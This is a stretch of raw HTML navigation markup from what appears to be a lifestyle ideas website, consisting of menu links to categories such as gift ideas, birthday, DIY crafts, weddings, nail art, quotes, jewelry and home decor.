				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
									<a href="/cdn-cgi/l/email-protection#0a7e626f7962636473636e6f6b794a6d676b636624696567"><i class="penci-faicon fa fa-envelope" ></i></a>
																											</div>			</div>
		
		<ul id="menu-menu-home" class="menu"><li id="menu-item-396006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-396006"><a href="https://fantasticconcept.com/">Home</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://fantasticconcept.com/about/">About</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://fantasticconcept.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://fantasticconcept.com/contact-us/">Contact US</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://fantasticconcept.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://fantasticconcept.com/terms-of-use/">Terms of Use</a></li>
</ul>	</nav>
<div class="wrapper-boxed header-style-header-2">
<div class="penci-header-wrap"><div class="penci-top-bar topbar-menu">
	<div class="container">
		<div class="penci-headline" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<ul id="menu-utama" class="penci-topbar-menu"><li id="menu-item-523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-523"><a href="https://fantasticconcept.com/category/gift-ideas/">Gift Ideas</a>
<ul class="sub-menu">
	<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-524"><a href="https://fantasticconcept.com/category/gift-ideas/gift-basket-ideas/">Gift Basket Ideas</a></li>
	<li id="menu-item-525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-525"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-boyfriend/">Gift Ideas For Boyfriend</a></li>
	<li id="menu-item-526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-526"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-boys/">Gift Ideas For Boys</a></li>
	<li id="menu-item-527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-527"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-couples/">Gift Ideas For Couples</a></li>
	<li id="menu-item-528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-528"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-girlfriend/">Gift Ideas For Girlfriend</a></li>
	<li id="menu-item-529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-529"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-girls/">Gift Ideas For Girls</a></li>
	<li id="menu-item-530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-530"><a href="https://fantasticconcept.com/category/gift-ideas/graduation-gift-ideas/">Graduation Gift Ideas</a></li>
	<li id="menu-item-531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-531"><a href="https://fantasticconcept.com/category/gift-ideas/holiday-gift-ideas/">Holiday Gift Ideas</a></li>
	<li id="menu-item-532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-532"><a href="https://fantasticconcept.com/category/gift-ideas/mothers-day-gift-ideas/">Mothers Day Gift Ideas</a></li>
	<li id="menu-item-621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-621"><a href="https://fantasticconcept.com/category/gift-ideas/anniversary-gift-ideas/">Anniversary Gift Ideas</a></li>
	<li id="menu-item-622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-622"><a href="https://fantasticconcept.com/category/gift-ideas/baby-shower-gift-ideas/">Baby Shower Gift Ideas</a></li>
	<li id="menu-item-623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-623"><a href="https://fantasticconcept.com/category/gift-ideas/birthday-gift-inspirations/">Birthday Gift Inspirations</a></li>
	<li id="menu-item-624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-624"><a href="https://fantasticconcept.com/category/gift-ideas/christmas-gift-ideas/">Christmas Gift Ideas</a></li>
	<li id="menu-item-664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-664"><a href="https://fantasticconcept.com/category/gift-ideas/fathers-day-gift-ideas/">Fathers Day Gift Ideas</a></li>
	<li id="menu-item-699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-699"><a href="https://fantasticconcept.com/category/gift-ideas/thank-you-gift-ideas/">Thank You Gift Ideas</a></li>
	<li id="menu-item-704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-704"><a href="https://fantasticconcept.com/category/gift-ideas/valentines-day-gift-ideas/">Valentines Day Gift Ideas</a></li>
	<li id="menu-item-705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-705"><a href="https://fantasticconcept.com/category/gift-ideas/wedding-gift-ideas/">Wedding Gift Ideas</a></li>
</ul>
</li>
<li id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-488"><a href="https://fantasticconcept.com/category/birthday/">Birthday</a>
<ul class="sub-menu">
	<li id="menu-item-489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-489"><a href="https://fantasticconcept.com/category/birthday/birthday-cake-ideas/">Birthday Cake Ideas</a></li>
	<li id="menu-item-490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-490"><a href="https://fantasticconcept.com/category/birthday/birthday-card-ideas/">Birthday Card Ideas</a></li>
	<li id="menu-item-491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-491"><a href="https://fantasticconcept.com/category/birthday/birthday-decoration-ideas/">Birthday Decoration Ideas</a></li>
	<li id="menu-item-492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-492"><a href="https://fantasticconcept.com/category/birthday/birthday-gift-ideas/">Birthday Gift Ideas</a></li>
	<li id="menu-item-493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-493"><a href="https://fantasticconcept.com/category/birthday/birthday-invitation-ideas/">Birthday Invitation Ideas</a></li>
	<li id="menu-item-494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-494"><a href="https://fantasticconcept.com/category/birthday/birthday-party-ideas/">Birthday Party Ideas</a></li>
	<li id="menu-item-495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-495"><a href="https://fantasticconcept.com/category/birthday/birthday-quote-ideas/">Birthday Quote Ideas</a></li>
	<li id="menu-item-496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496"><a href="https://fantasticconcept.com/category/birthday/birthday-wishes-ideas/">Birthday Wishes Ideas</a></li>
	<li id="menu-item-667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667"><a href="https://fantasticconcept.com/category/birthday/funny-birthday-ideas/">Funny Birthday Ideas</a></li>
</ul>
</li>
<li id="menu-item-502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-502"><a href="https://fantasticconcept.com/category/diy-craft/">DIY Craft</a>
<ul class="sub-menu">
	<li id="menu-item-503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-503"><a href="https://fantasticconcept.com/category/diy-craft/diy-baby-shower-ideas/">DIY Baby Shower Ideas</a></li>
	<li id="menu-item-504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-504"><a href="https://fantasticconcept.com/category/diy-craft/diy-box-ideas/">DIY Box Ideas</a></li>
	<li id="menu-item-505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-505"><a href="https://fantasticconcept.com/category/diy-craft/diy-christmas-ideas/">DIY Christmas Ideas</a></li>
	<li id="menu-item-506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-506"><a href="https://fantasticconcept.com/category/diy-craft/diy-costume-ideas/">DIY Costume Ideas</a></li>
	<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-adult-ideas/">DIY Craft for Adult Ideas</a></li>
	<li id="menu-item-508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-508"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-kids-ideas/">DIY Craft for Kids Ideas</a></li>
	<li id="menu-item-509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-509"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-preschoolers-ideas/">DIY Craft for Preschoolers Ideas</a></li>
	<li id="menu-item-510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-510"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-toddlers-ideas/">DIY Craft for Toddlers Ideas</a></li>
	<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-511"><a href="https://fantasticconcept.com/category/diy-craft/diy-dog-ideas/">DIY Dog Ideas</a></li>
	<li id="menu-item-512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-512"><a href="https://fantasticconcept.com/category/diy-craft/diy-gift-ideas/">DIY Gift Ideas</a></li>
	<li id="menu-item-513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-513"><a href="https://fantasticconcept.com/category/diy-craft/diy-hair-ideas/">DIY Hair Ideas</a></li>
	<li id="menu-item-514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-514"><a href="https://fantasticconcept.com/category/diy-craft/diy-home-decoration-ideas/">DIY Home Decoration Ideas</a></li>
	<li id="menu-item-515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-515"><a href="https://fantasticconcept.com/category/diy-craft/diy-kit-ideas/">DIY Kit Ideas</a></li>
	<li id="menu-item-516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-516"><a href="https://fantasticconcept.com/category/diy-craft/diy-mask-ideas/">DIY Mask Ideas</a></li>
	<li id="menu-item-517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-517"><a href="https://fantasticconcept.com/category/diy-craft/diy-organizer-ideas/">DIY Organizer Ideas</a></li>
	<li id="menu-item-518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-518"><a href="https://fantasticconcept.com/category/diy-craft/diy-outdoor-ideas/">DIY Outdoor Ideas</a></li>
	<li id="menu-item-519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-519"><a href="https://fantasticconcept.com/category/diy-craft/diy-plan-ideas/">DIY Plan Ideas</a></li>
	<li id="menu-item-520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-520"><a href="https://fantasticconcept.com/category/diy-craft/diy-rack-ideas/">DIY Rack Ideas</a></li>
	<li id="menu-item-521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-521"><a href="https://fantasticconcept.com/category/diy-craft/diy-wedding-ideas/">DIY Wedding Ideas</a></li>
	<li id="menu-item-522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-522"><a href="https://fantasticconcept.com/category/diy-craft/diy-wood-ideas/">DIY Wood Ideas</a></li>
</ul>
</li>
<li id="menu-item-586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-586"><a href="https://fantasticconcept.com/category/wedding/">Wedding</a>
<ul class="sub-menu">
	<li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-587"><a href="https://fantasticconcept.com/category/wedding/wedding-bands/">Wedding Bands</a></li>
	<li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-588"><a href="https://fantasticconcept.com/category/wedding/wedding-cakes/">Wedding Cakes</a></li>
	<li id="menu-item-589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-589"><a href="https://fantasticconcept.com/category/wedding/wedding-colors/">Wedding Colors</a></li>
	<li id="menu-item-590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-590"><a href="https://fantasticconcept.com/category/wedding/wedding-decorations/">Wedding Decorations</a></li>
	<li id="menu-item-591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-591"><a href="https://fantasticconcept.com/category/wedding/wedding-dresses/">Wedding Dresses</a></li>
	<li id="menu-item-592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-592"><a href="https://fantasticconcept.com/category/wedding/wedding-favors/">Wedding Favors</a></li>
	<li id="menu-item-593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-593"><a href="https://fantasticconcept.com/category/wedding/wedding-flowers/">Wedding Flowers</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-594"><a href="https://fantasticconcept.com/category/wedding/wedding-gifts/">Wedding Gifts</a></li>
	<li id="menu-item-595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-595"><a href="https://fantasticconcept.com/category/wedding/wedding-gowns/">Wedding Gowns</a></li>
	<li id="menu-item-596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-596"><a href="https://fantasticconcept.com/category/wedding/wedding-guest-book/">Wedding Guest Book</a></li>
	<li id="menu-item-597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-597"><a href="https://fantasticconcept.com/category/wedding/wedding-hairstyles-wedding/">Wedding Hairstyles</a></li>
	<li id="menu-item-598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-598"><a href="https://fantasticconcept.com/category/wedding/wedding-invitations/">Wedding Invitations</a></li>
	<li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-599"><a href="https://fantasticconcept.com/category/wedding/wedding-makeup/">Wedding Makeup</a></li>
	<li id="menu-item-600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-600"><a href="https://fantasticconcept.com/category/wedding/wedding-nails-wedding/">Wedding Nails</a></li>
	<li id="menu-item-601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-601"><a href="https://fantasticconcept.com/category/wedding/wedding-rings/">Wedding Rings</a></li>
	<li id="menu-item-602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-602"><a href="https://fantasticconcept.com/category/wedding/wedding-shoes/">Wedding Shoes</a></li>
	<li id="menu-item-603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-603"><a href="https://fantasticconcept.com/category/wedding/wedding-sparklers/">Wedding Sparklers</a></li>
	<li id="menu-item-604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-604"><a href="https://fantasticconcept.com/category/wedding/wedding-themes/">Wedding Themes</a></li>
	<li id="menu-item-605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-605"><a href="https://fantasticconcept.com/category/wedding/wedding-veils/">Wedding Veils</a></li>
	<li id="menu-item-606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-606"><a href="https://fantasticconcept.com/category/wedding/wedding-venues/">Wedding Venues</a></li>
	<li id="menu-item-607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-607"><a href="https://fantasticconcept.com/category/wedding/wedding-vows/">Wedding Vows</a></li>
	<li id="menu-item-641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-641"><a href="https://fantasticconcept.com/category/wedding/beach-wedding/">Beach Wedding</a></li>
</ul>
</li>
<li id="menu-item-555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-555"><a href="https://fantasticconcept.com/category/nail-art/">Nail Art</a>
<ul class="sub-menu">
	<li id="menu-item-556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-556"><a href="https://fantasticconcept.com/category/nail-art/nail-art-nail-art/">Nail Art</a></li>
	<li id="menu-item-557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-557"><a href="https://fantasticconcept.com/category/nail-art/nail-colors/">Nail Colors</a></li>
	<li id="menu-item-558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-558"><a href="https://fantasticconcept.com/category/nail-art/nail-designs/">Nail Designs</a></li>
	<li id="menu-item-559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-559"><a href="https://fantasticconcept.com/category/nail-art/nail-ideas/">Nail Ideas</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-560"><a href="https://fantasticconcept.com/category/nail-art/nail-styles/">Nail Styles</a></li>
	<li id="menu-item-642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-642"><a href="https://fantasticconcept.com/category/nail-art/beautiful-nails/">Beautiful Nails</a></li>
	<li id="menu-item-673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-673"><a href="https://fantasticconcept.com/category/nail-art/glitter-nails/">Glitter Nails</a></li>
	<li id="menu-item-708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-708"><a href="https://fantasticconcept.com/category/nail-art/wedding-nails-ideas/">Wedding Nails Ideas</a></li>
</ul>
</li>
<li id="menu-item-497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-497"><a href="https://fantasticconcept.com/category/coloring/">Coloring</a>
<ul class="sub-menu">
	<li id="menu-item-498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-498"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-adults/">Coloring Pages For Adults</a></li>
	<li id="menu-item-499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-499"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-boys/">Coloring Pages For Boys</a></li>
	<li id="menu-item-500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-500"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-girls/">Coloring Pages For Girls</a></li>
	<li id="menu-item-501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-501"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-kids/">Coloring Pages For Kids</a></li>
	<li id="menu-item-643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-643"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-toddlers/">Coloring Pages For Toddlers</a></li>
	<li id="menu-item-644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-644"><a href="https://fantasticconcept.com/category/coloring/free-coloring-pages/">Free Coloring Pages</a></li>
	<li id="menu-item-696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-696"><a href="https://fantasticconcept.com/category/coloring/printable-coloring-pages/">Printable Coloring Pages</a></li>
</ul>
</li>
<li id="menu-item-561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-561"><a href="https://fantasticconcept.com/category/party-ideas/">Party Ideas</a>
<ul class="sub-menu">
	<li id="menu-item-562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-562"><a href="https://fantasticconcept.com/category/party-ideas/party-food-ideas/">Party Food Ideas</a></li>
	<li id="menu-item-563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-563"><a href="https://fantasticconcept.com/category/party-ideas/pool-party-ideas/">Pool Party Ideas</a></li>
	<li id="menu-item-564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-564"><a href="https://fantasticconcept.com/category/party-ideas/retirement-party-ideas/">Retirement Party Ideas</a></li>
	<li id="menu-item-565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-565"><a href="https://fantasticconcept.com/category/party-ideas/summer-party-ideas/">Summer Party Ideas</a></li>
	<li id="menu-item-566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-566"><a href="https://fantasticconcept.com/category/party-ideas/tea-party-ideas/">Tea Party Ideas</a></li>
	<li id="menu-item-567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-567"><a href="https://fantasticconcept.com/category/party-ideas/trolls-party-ideas/">Trolls Party Ideas</a></li>
	<li id="menu-item-633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-633"><a href="https://fantasticconcept.com/category/party-ideas/bachelorette-party-ideas/">Bachelorette Party Ideas</a></li>
	<li id="menu-item-634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-634"><a href="https://fantasticconcept.com/category/party-ideas/backyard-party-ideas/">Backyard Party Ideas</a></li>
	<li id="menu-item-635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-635"><a href="https://fantasticconcept.com/category/party-ideas/beach-party-ideas/">Beach Party Ideas</a></li>
	<li id="menu-item-636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-636"><a href="https://fantasticconcept.com/category/party-ideas/birthday-party-inspirations/">Birthday Party Inspirations</a></li>
	<li id="menu-item-637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-637"><a href="https://fantasticconcept.com/category/party-ideas/christmas-party-ideas/">Christmas Party Ideas</a></li>
	<li id="menu-item-651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-651"><a href="https://fantasticconcept.com/category/party-ideas/dinner-party-ideas/">Dinner Party Ideas</a></li>
	<li id="menu-item-652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-652"><a href="https://fantasticconcept.com/category/party-ideas/easter-party-ideas/">Easter Party Ideas</a></li>
	<li id="menu-item-653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-653"><a href="https://fantasticconcept.com/category/party-ideas/engagement-party-ideas/">Engagement Party Ideas</a></li>
	<li id="menu-item-668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-668"><a href="https://fantasticconcept.com/category/party-ideas/gender-reveal-party-ideas/">Gender Reveal Party Ideas</a></li>
	<li id="menu-item-669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-669"><a href="https://fantasticconcept.com/category/party-ideas/graduation-party-ideas/">Graduation Party Ideas</a></li>
	<li id="menu-item-670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-670"><a href="https://fantasticconcept.com/category/party-ideas/halloween-party-ideas/">Halloween Party Ideas</a></li>
	<li id="menu-item-671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-671"><a href="https://fantasticconcept.com/category/party-ideas/holiday-party-ideas/">Holiday Party Ideas</a></li>
	<li id="menu-item-672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-672"><a href="https://fantasticconcept.com/category/party-ideas/mermaid-party-ideas/">Mermaid Party Ideas</a></li>
	<li id="menu-item-700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-700"><a href="https://fantasticconcept.com/category/party-ideas/unicorn-party-ideas/">Unicorn Party Ideas</a></li>
</ul>
</li>
<li id="menu-item-568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-568"><a href="https://fantasticconcept.com/category/quote/">Quote</a>
<ul class="sub-menu">
	<li id="menu-item-625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-625"><a href="https://fantasticconcept.com/category/quote/anniversary-quotes/">Anniversary Quotes</a></li>
	<li id="menu-item-626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-626"><a href="https://fantasticconcept.com/category/quote/birthday-quotes-inspirations/">Birthday Quotes-Inspirations</a></li>
	<li id="menu-item-627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-627"><a href="https://fantasticconcept.com/category/quote/christmas-quotes/">Christmas Quotes</a></li>
	<li id="menu-item-569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-569"><a href="https://fantasticconcept.com/category/quote/mothers-day-quotes/">Mothers Day Quotes</a></li>
	<li id="menu-item-570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-570"><a href="https://fantasticconcept.com/category/quote/motivational-quotes/">Motivational Quotes</a></li>
	<li id="menu-item-571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-571"><a href="https://fantasticconcept.com/category/quote/positive-quotes/">Positive Quotes</a></li>
	<li id="menu-item-572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-572"><a href="https://fantasticconcept.com/category/quote/relationship-quotes/">Relationship Quotes</a></li>
	<li id="menu-item-573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-573"><a href="https://fantasticconcept.com/category/quote/romantic-quotes/">Romantic Quotes</a></li>
	<li id="menu-item-574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-574"><a href="https://fantasticconcept.com/category/quote/sad-quotes/">Sad Quotes</a></li>
	<li id="menu-item-575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-575"><a href="https://fantasticconcept.com/category/quote/thanksgiving-quotes/">Thanksgiving Quotes</a></li>
	<li id="menu-item-660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-660"><a href="https://fantasticconcept.com/category/quote/education-quotes/">Education Quotes</a></li>
	<li id="menu-item-661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-661"><a href="https://fantasticconcept.com/category/quote/family-quotes/">Family Quotes</a></li>
	<li id="menu-item-662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-662"><a href="https://fantasticconcept.com/category/quote/friendship-quotes/">Friendship Quotes</a></li>
	<li id="menu-item-674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-674"><a href="https://fantasticconcept.com/category/quote/graduation-quotes/">Graduation Quotes</a></li>
	<li id="menu-item-663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-663"><a href="https://fantasticconcept.com/category/quote/funny-quotes/">Funny Quotes</a></li>
	<li id="menu-item-675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-675"><a href="https://fantasticconcept.com/category/quote/inspirational-quotes/">Inspirational Quotes</a></li>
	<li id="menu-item-676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-676"><a href="https://fantasticconcept.com/category/quote/kindness-quotes/">Kindness Quotes</a></li>
	<li id="menu-item-677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-677"><a href="https://fantasticconcept.com/category/quote/leadership-quotes/">Leadership Quotes</a></li>
	<li id="menu-item-678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-678"><a href="https://fantasticconcept.com/category/quote/life-quotes/">Life Quotes</a></li>
	<li id="menu-item-679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-679"><a href="https://fantasticconcept.com/category/quote/love-quotes/">Love Quotes</a></li>
	<li id="menu-item-680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-680"><a href="https://fantasticconcept.com/category/quote/marriage-quotes/">Marriage Quotes</a></li>
</ul>
</li>
<li id="menu-item-548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-548"><a href="https://fantasticconcept.com/category/jewelry/">Jewelry</a>
<ul class="sub-menu">
	<li id="menu-item-549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-549"><a href="https://fantasticconcept.com/category/jewelry/jewelry-sets/">Jewelry Sets</a></li>
	<li id="menu-item-617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-617"><a href="https://fantasticconcept.com/category/jewelry/anklets/">Anklets</a></li>
	<li id="menu-item-618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-618"><a href="https://fantasticconcept.com/category/jewelry/body-jewelry/">Body Jewelry</a></li>
	<li id="menu-item-619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-619"><a href="https://fantasticconcept.com/category/jewelry/bracelets/">Bracelets</a></li>
	<li id="menu-item-620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-620"><a href="https://fantasticconcept.com/category/jewelry/brooches/">Brooches</a></li>
	<li id="menu-item-655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-655"><a href="https://fantasticconcept.com/category/jewelry/earrings/">Earrings</a></li>
	<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-656"><a href="https://fantasticconcept.com/category/jewelry/engagement/">Engagement</a></li>
	<li id="menu-item-688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-688"><a href="https://fantasticconcept.com/category/jewelry/necklaces/">Necklaces</a></li>
	<li id="menu-item-689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-689"><a href="https://fantasticconcept.com/category/jewelry/pins/">Pins</a></li>
	<li id="menu-item-690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-690"><a href="https://fantasticconcept.com/category/jewelry/rings/">Rings</a></li>
</ul>
</li>
<li id="menu-item-541" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-541"><a href="https://fantasticconcept.com/category/home-decor/">Home Decor</a>
<ul class="sub-menu">
	<li id="menu-item-542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-542"><a href="https://fantasticconcept.com/category/home-decor/garage-ideas/">Garage Ideas</a></li>
	<li id="menu-item-543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://fantasticconcept.com/category/home-decor/kids-room-ideas/">Kids Room Ideas</a></li>
	<li id="menu-item-544" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-544"><a href="https://fantasticconcept.com/category/home-decor/kitchen-ideas/">Kitchen Ideas</a></li>
	<li id="menu-item-545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-545"><a href="https://fantasticconcept.com/category/home-decor/landscape-ideas/">Landscape Ideas</a></li>
	<li id="menu-item-546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-546"><a href="https://fantasticconcept.com/category/home-decor/lighting-ideas/">Lighting Ideas</a></li>
	<li id="menu-item-547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-547"><a href="https://fantasticconcept.com/category/home-decor/living-room-ideas/">Living Room Ideas</a></li>
